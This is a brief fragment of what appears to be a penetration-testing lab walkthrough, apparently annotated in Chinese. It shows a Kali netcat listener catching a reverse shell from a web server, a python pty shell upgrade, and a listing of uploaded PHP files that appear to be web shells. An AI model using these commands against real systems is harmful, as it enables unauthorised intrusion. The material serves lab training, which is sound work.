 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.146.133] from 192.168.146.152 [192.168.146.152] 44684
ls 翻译前
1603089540_devSitePlansTileMobile02.jpg
1603089600_devSitePlansTileMobile02.jpg
1603089660_devSitePlansTileMobile02.jpg
1603089960_devSitePlansTileMobile01.jpg
1700021160_1.php
1700021280_1.php
1700021460_1.php
1700021820_1.php
1700021940_2.php
1700022060_3.php
翻译后
python -c "import pty;pty.spawn('/bin/bash')"
www-data@ino:/var/www/html/lot/admin/assets/uploads/maps$ ls
ls
1603089540_devSitePlansTileMobile02.jpg  1700021160_1.php  1700021940_2.php
1603089600_devSitePlansTileMobile02.jpg  1700021280_1.php  1700022060_3.php
1603089660_devSitePlansTileMobile02.jpg  1700021460_1.php
1603089960_devSitePlansTileMobile01.jpg  1700021820_1.php
www-data@ino:/var/www/html/lot/admin/assets/uploads/maps$ ^[^A^[^A^[^A^[^A^[^A^[^A^[^A